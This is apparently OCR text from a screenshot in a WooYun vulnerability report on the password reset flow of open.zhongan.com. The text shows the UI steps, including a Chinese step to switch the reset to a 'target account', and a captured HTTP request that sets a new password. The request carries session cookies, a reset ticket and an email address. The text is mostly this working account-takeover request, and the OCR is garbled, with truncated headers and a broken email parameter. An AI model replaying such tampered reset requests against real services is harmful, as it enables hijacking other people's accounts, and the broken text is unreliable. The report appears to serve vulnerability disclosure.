 1
2
输入账号
重置密码
输入新密码：
再输入新密码：
确认修改
修改为目标账号
POST /open/login/ResetPasswordAction/resetPassword.json HTTP/1.1
Host: open.zhongan.com
Connection: keep-alive
Content-Length: 68
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://open.zhongan.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, li
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
https://open.zhongan.com/open/login/resetPassWord.htm?ticket=ef5624574af454e9
cfb2abf&resultCode=2&email=930338025@qq.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=RM5668A1-DEY4CBE8P8TCXKLRKHRP1-84VQCNGI-FC;
tmp0=eNrzkAhy9HPx94OPc%2FTxdHEMcY139ndxjfd2jWQJcPH35A12DQ729PeL9wWK%2BhhEVGem
XsEBRjqWpiEBTr7uXvqujkr6SSXWBmamJiZW5qaGRhaGlnoJCbDBYyNDc0sdXIrrAxqowD2NyQv;
Hm_lvt_ae858e8ef214d7a3acf034b9f6704dea=1446434524,1446434725,1446795599,1446
Hm_lpvt_ae858e8ef214d7a3acf034b9f6704dea=1446795713
email=9 &passwordOne=wooyun123&passwordTwo=wooyun123
www.wooyun.org